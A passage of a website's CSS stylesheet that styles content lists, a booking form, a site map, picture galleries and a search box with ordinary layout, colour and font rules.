	BORDER-BOTTOM: #ccc 1px solid; MARGIN: 5px; PADDING-LEFT: 18px; WIDTH: 706px; BACKGROUND: #edf7ff; HEIGHT: 30px; FONT-SIZE: 14px; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
.sub_content-zt .sub_search {
	BORDER-BOTTOM: #ccc 1px solid; MARGIN: 5px; PADDING-LEFT: 18px; WIDTH: 706px; BACKGROUND: #edf7ff; HEIGHT: 30px; FONT-SIZE: 14px; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
.sub_search SELECT {
	WIDTH: 130px; HEIGHT: 22px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: normal
}
.sub_search .input_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; WIDTH: 200px; HEIGHT: 20px; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_search .input_btn {
	BORDER-BOTTOM: 0px solid; BORDER-LEFT: 0px solid; WIDTH: 100px; BACKGROUND: url(../ybrs/sub_btn.gif) no-repeat; HEIGHT: 22px; COLOR: #fff; MARGIN-LEFT: 10px; BORDER-TOP: 0px solid; CURSOR: pointer; BORDER-RIGHT: 0px solid
}
.sub_content #datagrid {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 724px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: hand; BORDER-RIGHT: #e5e5e5 1px solid
}
#datagrid TR {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; WIDTH: 724px; HEIGHT: 32px; OVERFLOW: hidden; CURSOR: pointer; _margin-bottom: 0px
}
#datagrid TR {
	
}
.sub_content #tt {
	LINE-HEIGHT: 32px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden
}
.sub_content-zt #tt {
	LINE-HEIGHT: 32px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden
}
.sub_content #tt TD.tt {
	TEXT-ALIGN: center
}
.sub_content-zt #tt TD.tt {
	TEXT-ALIGN: center
}
.sub_content TD.number {
	LINE-HEIGHT: 32px; WIDTH: 183px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #ff0000; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content-zt TD.number {
	LINE-HEIGHT: 32px; WIDTH: 183px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #ff0000; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content TD.tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 32px; PADDING-LEFT: 9px; WIDTH: 420px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content-zt TD.tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 32px; PADDING-LEFT: 9px; WIDTH: 420px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content TD.tt IMG {
	WIDTH: 11px; HEIGHT: 15px; _margin-top: 4px
}
.sub_content UL LI IMG {
	WIDTH: 11px; HEIGHT: 15px; _margin-top: 4px
}
.sub_content-zt TD.tt IMG {
	WIDTH: 11px; HEIGHT: 15px; _margin-top: 4px
}
.sub_content UL LI IMG {
	WIDTH: 11px; HEIGHT: 15px; _margin-top: 4px
}
.sub_content TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; LINE-HEIGHT: 32px; WIDTH: 100px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
.sub_content-zt TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; LINE-HEIGHT: 32px; WIDTH: 100px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
.sub_content .sub_list {
	MARGIN: 5px; WIDTH: 728px
}
.sub_content .sub_list .sub_list_top {
	WIDTH: 728px; BACKGROUND: url(ybrssub_list_bg.gif) no-repeat 50% top; HEIGHT: 5px; OVERFLOW: hidden
}
.sub_content .sub_list .sub_list_bottom {
	WIDTH: 728px; BACKGROUND: url(ybrssub_list_bg.gif) no-repeat left -5px; HEIGHT: 5px; OVERFLOW: hidden
}
.sub_content .sub_list .sub_list_main {
	BORDER-LEFT: #e0e0e0 1px solid; WIDTH: 726px; OVERFLOW: hidden; BORDER-RIGHT: #e0e0e0 1px solid
}
.sub_content .sub_list LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; TEXT-ALIGN: left; WIDTH: 715px; HEIGHT: 32px; MARGIN-LEFT: 5px; OVERFLOW: hidden
}
.sub_content .sub_list LI SPAN.tt {
	LINE-HEIGHT: 32px; PADDING-LEFT: 20px; WIDTH: 600px; DISPLAY: block; BACKGROUND: url(ybrsspace.gif) no-repeat left center; FLOAT: left; HEIGHT: 32px; MARGIN-LEFT: 5px
}
.sub_content .sub_list LI SPAN.tt A {
	COLOR: #333
}
.sub_content .sub_list LI EM {
	COLOR: #ff0000
}
.sub_content .sub_list LI SPAN.tt A:hover {
	COLOR: #0e5fa1; TEXT-DECORATION: underline
}
.sub_content .sub_list LI SPAN.time {
	TEXT-ALIGN: center; LINE-HEIGHT: 30px; WIDTH: 80px; DISPLAY: block; FONT-FAMILY: Arial; FLOAT: right; COLOR: #666; _line-height: 34px
}
.sub_content #sub_list2 H3 {
	WIDTH: 715px
}
.sub_content H3 {
	TEXT-ALIGN: center; MARGIN: 5px; WIDTH: 715px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; HEIGHT: 24px; BORDER-TOP: #ccc 1px solid; PADDING-TOP: 9px; _height: 26px; _padding-top: 6px
}
.sub_content H3 .input_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 18px; PADDING-LEFT: 3px; WIDTH: 30px; HEIGHT: 18px; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_content H3 .input_btn {
	BORDER-BOTTOM: 0px solid; BORDER-LEFT: 0px solid; WIDTH: 30px; FONT-FAMILY: Verdana; BACKGROUND: url(../ybrs/pages_btn.gif) no-repeat center 50%; HEIGHT: 20px; COLOR: #fff; BORDER-TOP: 0px solid; CURSOR: pointer; BORDER-RIGHT: 0px solid; _margin-top: 8px
}
.sub_content H3 EM {
	MARGIN: 0px 3px; FONT-FAMILY: Verdana; COLOR: #ff0000
}
.sub_content H3 A {
	FONT-FAMILY: Verdana; MARGIN-RIGHT: 5px
}
.sub_content H3 A:hover {
	COLOR: #ff0000
}
.sub_content-zt .sub_list {
	MARGIN: 5px; WIDTH: 728px
}
.sub_content-zt .sub_list .sub_list_top {
	WIDTH: 728px; BACKGROUND: url(ybrssub_list_bg.gif) no-repeat 50% top; HEIGHT: 5px; OVERFLOW: hidden
}
.sub_content-zt .sub_list .sub_list_bottom {
	WIDTH: 728px; BACKGROUND: url(ybrssub_list_bg.gif) no-repeat left -5px; HEIGHT: 5px; OVERFLOW: hidden
}
.sub_content-zt .sub_list .sub_list_main {
	BORDER-LEFT: #e0e0e0 1px solid; WIDTH: 726px; OVERFLOW: hidden; BORDER-RIGHT: #e0e0e0 1px solid
}
.sub_content-zt .sub_list LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; TEXT-ALIGN: left; WIDTH: 715px; HEIGHT: 32px; MARGIN-LEFT: 5px; OVERFLOW: hidden
}
.sub_content-zt .sub_list LI SPAN.tt {
	LINE-HEIGHT: 32px; PADDING-LEFT: 20px; WIDTH: 600px; DISPLAY: block; BACKGROUND: url(ybrsspace.gif) no-repeat left center; FLOAT: left; HEIGHT: 32px; MARGIN-LEFT: 5px
}
.sub_content-zt .sub_list LI SPAN.tt A {
	COLOR: #333
}
.sub_content-zt .sub_list LI SPAN.tt A:hover {
	COLOR: #0e5fa1; TEXT-DECORATION: underline
}
.sub_content-zt .sub_list LI SPAN.time {
	TEXT-ALIGN: center; LINE-HEIGHT: 30px; WIDTH: 80px; DISPLAY: block; FONT-FAMILY: Arial; FLOAT: right; COLOR: #666; _line-height: 34px
}
.sub_content #sub_list2 {
	MARGIN: 5px; WIDTH: 728px; OVERFLOW: hidden
}
.sub_content #sub_list2 .sub_list_top {
	WIDTH: 728px; BACKGROUND: url(../ybrs/content_bg.gif) no-repeat 50% top; HEIGHT: 3px; OVERFLOW: hidden
}
.sub_content #sub_list2 .sub_list_bottom {
	WIDTH: 728px; BACKGROUND: url(../ybrs/content_bg.gif) no-repeat left -3px; HEIGHT: 3px; OVERFLOW: hidden
}
.sub_content #sub_list2 .sub_list_main {
	BORDER-LEFT: #e0e0e0 1px solid; WIDTH: 726px; OVERFLOW: hidden; BORDER-RIGHT: #e0e0e0 1px solid
}
#sub_list2 .sub_list_main .sub_list2 {
	WIDTH: 726px; OVERFLOW: hidden
}
#sub_list2 .sub_list2 .list2_tt {
	WIDTH: 726px; BACKGROUND: url(../ybrs/sub_list2_tt.gif) no-repeat 50% bottom; HEIGHT: 40px; OVERFLOW: hidden
}
#sub_list2 .list2_tt H5 {
	PADDING-LEFT: 15px; WIDTH: 200px; FLOAT: left; HEIGHT: 24px; COLOR: #005179; FONT-SIZE: 13px; OVERFLOW: hidden; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
#sub_list2 .list2_tt SPAN {
	WIDTH: 40px; DISPLAY: block; FLOAT: right; HEIGHT: 24px; COLOR: #666; OVERFLOW: hidden; PADDING-TOP: 6px
}
#sub_list2 .sub_list2 .list2_tt-zt {
	WIDTH: 726px; HEIGHT: 40px; OVERFLOW: hidden
}
#sub_list2 .list2_tt-zt H5 {
	PADDING-LEFT: 15px; WIDTH: 200px; FLOAT: left; HEIGHT: 24px; COLOR: #005179; FONT-SIZE: 13px; OVERFLOW: hidden; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
#sub_list2 .list2_tt-zt SPAN {
	WIDTH: 40px; DISPLAY: block; FLOAT: right; HEIGHT: 24px; COLOR: #666; OVERFLOW: hidden; PADDING-TOP: 6px
}
.side_column {
	TEXT-ALIGN: center; WIDTH: 230px
}
.side_column .column_top {
	WIDTH: 230px; BACKGROUND: url(../ybrs/columns_bg.gif) no-repeat 50% top; HEIGHT: 49px; OVERFLOW: hidden
}
.side_column .column_top H1 {
	TEXT-ALIGN: left; MARGIN-TOP: 10px; PADDING-LEFT: 28px; BACKGROUND: url(../ybrs/list_icon.gif) no-repeat left 0px; COLOR: #fff; MARGIN-LEFT: 10px; FONT-SIZE: 14px; FONT-WEIGHT: bold
}
.side_column .column_bottom {
	WIDTH: 230px; BACKGROUND: url(../ybrs/columns_bg.gif) no-repeat left -49px; HEIGHT: 15px; OVERFLOW: hidden
}
.side_column .column_top {
	WIDTH: 230px; BACKGROUND: url(../ybrs/columns_bg.gif) no-repeat 50% top; HEIGHT: 49px; OVERFLOW: hidden
}
.side_column .column_main {
	WIDTH: 230px; BACKGROUND: url(../ybrs/columns_box.gif) repeat-y; OVERFLOW: hidden
}
.side_column .column_main UL {
	WIDTH: 208px
}
.side_column .column_main UL LI {
	TEXT-ALIGN: left; LINE-HEIGHT: 30px; MARGIN-TOP: 5px; WIDTH: 190px; BACKGROUND: url(../ybrs/min_list.gif) no-repeat; HEIGHT: 30px; OVERFLOW: hidden
}
.side_column .column_main UL LI A {
	PADDING-LEFT: 10px; FONT-SIZE: 14px
}
#side_book {
	TEXT-ALIGN: left; WIDTH: 230px
}
#book_so {
	MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
#book_so .so_top {
	WIDTH: 227px; BACKGROUND: url(ybrssearch_box_bg.gif); HEIGHT: 42px; OVERFLOW: hidden
}
#book_so .so_bottom {
	WIDTH: 227px; BACKGROUND: url(ybrssearch_box_bg.gif) no-repeat left -42px; HEIGHT: 6px; OVERFLOW: hidden
}
#book_so .so_main {
	TEXT-ALIGN: left; BORDER-LEFT: #dedede 1px solid; WIDTH: 225px; BACKGROUND: #fafafa; OVERFLOW: hidden; BORDER-RIGHT: #dedede 1px solid
}
#book_so .so_main UL {
	WIDTH: 222px; OVERFLOW: hidden
}
#book_so .so_main UL LI {
	MARGIN-TOP: 10px; PADDING-LEFT: 10px; WIDTH: 202px; COLOR: #666; FONT-SIZE: 13px; OVERFLOW: hidden
}
#book_so .so_main UL LI LABEL {
	FONT-SIZE: 12px
}
#book_so .so_main UL LI .ipt_txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 20px; PADDING-LEFT: 3px; HEIGHT: 20px; COLOR: #666; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
#book_so .so_main UL LI.btn {
	TEXT-ALIGN: center; PADDING-BOTTOM: 5px
}
#book_so .so_main UL LI.btn INPUT {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; WIDTH: 75px; BACKGROUND: url(ybrssearch_btn2.gif) no-repeat; HEIGHT: 24px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px
}
.list_box {
	WIDTH: 230px; OVERFLOW: hidden
}
.list_box .list_box_top {
	WIDTH: 230px; BACKGROUND: url(../ybrs/list_box.gif); HEIGHT: 42px; OVERFLOW: hidden
}
.list_box_top H1 {
	LINE-HEIGHT: 35px; MARGIN-TOP: 7px; PADDING-LEFT: 7px; WIDTH: 80px; FLOAT: left; HEIGHT: 35px; COLOR: #fff; MARGIN-LEFT: 20px; FONT-SIZE: 14px; _margin-left: 10px
}
.list_box_top SPAN {
	LINE-HEIGHT: 35px; MARGIN-TOP: 3px; DISPLAY: block; FLOAT: right; HEIGHT: 35px; MARGIN-RIGHT: 6px; _margin-right: 4px
}
.list_box .list_box_bottom {
	WIDTH: 230px; BACKGROUND: url(../ybrs/list_box.gif) no-repeat left -42px; HEIGHT: 6px; OVERFLOW: hidden
}
.list_box .list_box_main {
	BORDER-LEFT: #dedede 1px solid; WIDTH: 228px; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-RIGHT: #dedede 1px solid
}
.list_box_main UL {
	WIDTH: 228px; OVERFLOW: hidden
}
.list_box_main UL LI {
	BORDER-BOTTOM: #d7d7d7 1px dotted; PADDING-LEFT: 10px; WIDTH: 218px; HEIGHT: 30px; OVERFLOW: hidden
}
.list_box_main UL LI A {
	PADDING-LEFT: 10px; WIDTH: 198px; DISPLAY: block; HEIGHT: 23px; PADDING-TOP: 8px
}
.sub_content .notice {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 10px; LINE-HEIGHT: 23px; MARGIN: 5px; PADDING-LEFT: 10px; WIDTH: 705px; PADDING-RIGHT: 10px; FONT-FAMILY: Verdana; BACKGROUND: #f9f9f9; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid; PADDING-TOP: 10px
}
.sub_content .notice IMG {
	MARGIN: 0px 10px 0px 0px; FLOAT: left
}
.sub_content .notice P {
	WIDTH: 520px; DISPLAY: block
}
.sub_content UL.book {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 0px solid; MARGIN: 5px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book LI.tt {
	TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 684px; BACKGROUND: #f0f0f0; COLOR: #ff0000; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.sub_content UL.book LI.tt SPAN {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 24px; MARGIN-TOP: -4px; WIDTH: 100px; DISPLAY: block; BACKGROUND: url(../ybrs/sub_btn.gif) no-repeat; HEIGHT: 22px; MARGIN-LEFT: 515px; OVERFLOW: hidden
}
.sub_content UL.book LI.tt SPAN A {
	COLOR: #fff; FONT-SIZE: 12px
}
.sub_content UL.book LI {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; WIDTH: 724px; HEIGHT: 34px; FONT-SIZE: 14px; OVERFLOW: hidden
}
.sub_content UL.book LI LABEL {
	TEXT-ALIGN: right; BORDER-LEFT: #e5e5e5 1px solid; LINE-HEIGHT: 36px; WIDTH: 120px; PADDING-RIGHT: 30px; DISPLAY: block; BACKGROUND: #f9f9f9; FLOAT: left; HEIGHT: 34px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book LI LABEL EM {
	MARGIN: 0px 3px; COLOR: #ff0000
}
.sub_content UL.book LI .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; MARGIN: 6px 20px 0px; PADDING-LEFT: 3px; WIDTH: 163px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; FLOAT: left; HEIGHT: 20px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_content UL.book LI.long .ipt_txt {
	WIDTH: 523px; BACKGROUND: #edf7ff
}
.sub_content UL.book LI.bookwords {
	HEIGHT: 214px
}
.sub_content UL.book LI.bookwords LABEL {
	LINE-HEIGHT: 214px; HEIGHT: 214px
}
.sub_content UL.book LI.bookwords .ipt_txt {
	WIDTH: 523px; BACKGROUND: #edf7ff; HEIGHT: 200px; OVERFLOW: auto
}
.sub_content UL.book LI.btn {
	BORDER-LEFT: #e5e5e5 1px solid; HEIGHT: 40px
}
.sub_content UL.book LI.btn INPUT {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; MARGIN: 6px 10px; PADDING-LEFT: 8px; WIDTH: 72px; BACKGROUND: url(../ybrs/book_btn.gif) no-repeat; HEIGHT: 24px; COLOR: #fff; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
.sub_content UL.book_veiw {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: hand; BORDER-RIGHT: #e5e5e5 1px solid
}
.content UL.book_veiw {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: hand; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book_veiw LI.tt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 34px; MARGIN: 0px; PADDING-LEFT: 40px; WIDTH: 684px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.content UL.book_veiw LI.tt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 34px; MARGIN: 0px; PADDING-LEFT: 40px; WIDTH: 684px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.sub_content UL.book_veiw LI.tt SPAN {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 24px; MARGIN-TOP: -4px; WIDTH: 100px; DISPLAY: block; BACKGROUND: url(../ybrs/sub_btn.gif) no-repeat; HEIGHT: 22px; MARGIN-LEFT: 520px; OVERFLOW: hidden
}
.sub_content UL.book_veiw LI.tt SPAN A {
	COLOR: #fff; FONT-SIZE: 12px
}
.sub_content UL.book_veiw LI {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 10px; WIDTH: 704px; BACKGROUND: #f9f9f9; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: auto; BORDER-RIGHT: #e5e5e5 1px solid
}
.content UL.book_veiw LI.tt SPAN {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 24px; MARGIN-TOP: -4px; WIDTH: 100px; DISPLAY: block; BACKGROUND: url(../ybrs/sub_btn.gif) no-repeat; HEIGHT: 22px; MARGIN-LEFT: 520px; OVERFLOW: hidden
}
.content UL.book_veiw LI.tt SPAN A {
	COLOR: #fff; FONT-SIZE: 12px
}
.content UL.book_veiw LI {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 10px; WIDTH: 704px; BACKGROUND: #f9f9f9; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: auto; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book_veiw LI H3 {
	BORDER-TOP: 0px
}
.sub_content .book_list {
	WIDTH: 704px; OVERFLOW: hidden
}
.content .book_list {
	WIDTH: 704px; OVERFLOW: hidden
}
.sub_content DL.book_list DT {
	BORDER-BOTTOM: #e5e5e5 1px solid; WIDTH: 704px; BACKGROUND: #f0f0f0; HEIGHT: 30px; OVERFLOW: hidden
}
.content DL.book_list DT {
	BORDER-BOTTOM: #e5e5e5 1px solid; WIDTH: 704px; BACKGROUND: #f0f0f0; HEIGHT: 30px; OVERFLOW: hidden
}
DL.book_list DT SPAN {
	LINE-HEIGHT: 32px; DISPLAY: block; FONT-FAMILY: Arial; FLOAT: left; HEIGHT: 30px; FONT-SIZE: 12px; OVERFLOW: hidden
}
DL.book_list SPAN.no {
	TEXT-ALIGN: center; LINE-HEIGHT: 28px; WIDTH: 50px; COLOR: #ff0000
}
DL.book_list SPAN.txt {
	WIDTH: 505px; DISPLAY: inline; COLOR: #ff0000; MARGIN-LEFT: 5px; FONT-WEIGHT: bold
}
DL.book_list SPAN.time {
	TEXT-ALIGN: center; LINE-HEIGHT: 28px; WIDTH: 110px; COLOR: #666; OVERFLOW: hidden
}
DL.book_list DD {
	BORDER-BOTTOM: #e5e5e5 1px solid; WIDTH: 704px; BACKGROUND: #fff; OVERFLOW: hidden
}
DL.book_list DD SPAN {
	LINE-HEIGHT: 30px; DISPLAY: block; FLOAT: left; HEIGHT: 30px; FONT-WEIGHT: normal
}
DL.book_list SPAN.tts {
	TEXT-ALIGN: right; WIDTH: 70px; PADDING-RIGHT: 5px
}
DL.book_list SPAN.names {
	BORDER-LEFT: #e5e5e5 1px solid; PADDING-LEFT: 9px; WIDTH: 150px; BORDER-RIGHT: #e5e5e5 1px solid
}
DL.book_list SPAN.connects {
	TEXT-ALIGN: center; PADDING-LEFT: 8px; WIDTH: 80px; BACKGROUND: #f9f9f9; BORDER-RIGHT: #e5e5e5 1px solid
}
DL.book_list SPAN.tels {
	PADDING-LEFT: 9px; WIDTH: 120px; BORDER-RIGHT: #e5e5e5 1px solid
}
DL.book_list SPAN.times {
	PADDING-LEFT: 9px; WIDTH: 120px
}
DL.book_list SPAN.txts {
	TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 9px; LINE-HEIGHT: 23px; PADDING-LEFT: 9px; WIDTH: 610px; PADDING-RIGHT: 9px; DISPLAY: block; FLOAT: right; FONT-WEIGHT: normal; PADDING-TOP: 9px; _padding-bottom: 9px
}
.sub_sidebar #side_map {
	MARGIN-TOP: 0px
}
.sub_content #map {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 8px; MARGIN: 5px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
#map H2.tt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 34px; MARGIN-TOP: 0px; PADDING-LEFT: 15px; WIDTH: 710px; BACKGROUND: #f0f0f0; COLOR: #ff0000; MARGIN-LEFT: 0px; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#map .map_list {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 5px; MARGIN-TOP: 10px; WIDTH: 700px; MARGIN-LEFT: 12px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
#map .map_list H4.tt1 {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 32px; PADDING-LEFT: 10px; WIDTH: 690px; MARGIN-BOTTOM: 5px; BACKGROUND: #f9f9f9; HEIGHT: 30px; COLOR: #666; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#map .map_list H4.tt1 A {
	COLOR: #ff3300
}
#map DL.map_tt2 {
	TEXT-ALIGN: left; WIDTH: 680px; OVERFLOW: hidden
}
#map DT.tt2 {
	LINE-HEIGHT: 26px; PADDING-LEFT: 16px; WIDTH: 677px; BACKGROUND: url(../ybrs/dot.gif) no-repeat left 7px; HEIGHT: 26px; MARGIN-LEFT: 3px; FONT-SIZE: 12px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#map DT.tt2 A {
	COLOR: #666
}
#map DD {
	WIDTH: 680px; DISPLAY: block; BACKGROUND: #fafafa; OVERFLOW: hidden
}
#map DL.map_tt2 H4 {
	TEXT-ALIGN: right; LINE-HEIGHT: 24px; WIDTH: 68px; DISPLAY: block; FLOAT: left; HEIGHT: 24px; OVERFLOW: hidden
}
#map DL.map_tt2 UL {
	WIDTH: 600px; DISPLAY: block; FLOAT: left; OVERFLOW: hidden
}
#map DL.map_tt2 UL LI {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; WIDTH: 130px; FLOAT: left; HEIGHT: 24px; MARGIN-LEFT: 10px
}
#map DL.map_tt2 UL LI A {
	PADDING-LEFT: 7px; BACKGROUND: url(../ybrs/map_arrow.gif) no-repeat left 3px; COLOR: #666
}
#map DL.map_tt2 UL LI A:hover {
	BORDER-BOTTOM: #000 1px solid; PADDING-LEFT: 7px; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #000; TEXT-DECORATION: none
}
.sub_content UL.wt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 8px; MARGIN: 1px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.wt LI.tt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 34px; MARGIN-TOP: 0px; PADDING-LEFT: 15px; WIDTH: 710px; BACKGROUND: #f0f0f0; COLOR: #ff0000; MARGIN-LEFT: 0px; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.sub_content UL.wt LI.tt1 {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; MARGIN-TOP: 5px; TEXT-INDENT: 28px; WIDTH: 700px; MARGIN-BOTTOM: 10px; COLOR: #000; MARGIN-LEFT: 10px; FONT-SIZE: 13px; OVERFLOW: hidden
}
.sub_content UL.wt LI {
	TEXT-ALIGN: center; WIDTH: 700px; OVERFLOW: hidden
}
.sub_content H2.pic_tt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 32px; PADDING-LEFT: 10px; WIDTH: 716px; BACKGROUND: #f0f0f0; HEIGHT: 32px; COLOR: #ff0000; MARGIN-LEFT: 5px; FONT-SIZE: 14px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #d7d7d7 1px solid
}
.sub_content .pic_list {
	MARGIN-TOP: 10px; WIDTH: 710px; MARGIN-BOTTOM: 20px; OVERFLOW: hidden; _margin-left: -25px; _width: 730px
}
.sub_content .pic_list LI {
	BORDER-BOTTOM: #d7d7d7 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 30px; MARGIN: 10px 0px 10px 25px; WIDTH: 206px; FLOAT: left; HEIGHT: 205px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.sub_content .pic_list LI A IMG {
	MARGIN-TOP: 8px; WIDTH: 190px; HEIGHT: 160px
}
.sub_content .pic_list LI SPAN {
	WIDTH: 190px; DISPLAY: block; HEIGHT: 30px; OVERFLOW: hidden
}
#search {
	BORDER-BOTTOM: #ccc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #ccc 1px solid; MARGIN-TOP: 5px; WIDTH: 736px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search H1 {
	TEXT-ALIGN: left; WIDTH: 694px
}
#search .search_title {
	TEXT-ALIGN: left; LINE-HEIGHT: 50px; WIDTH: 696px; HEIGHT: 50px; OVERFLOW: hidden
}
#search .search_title .ipt_txt {
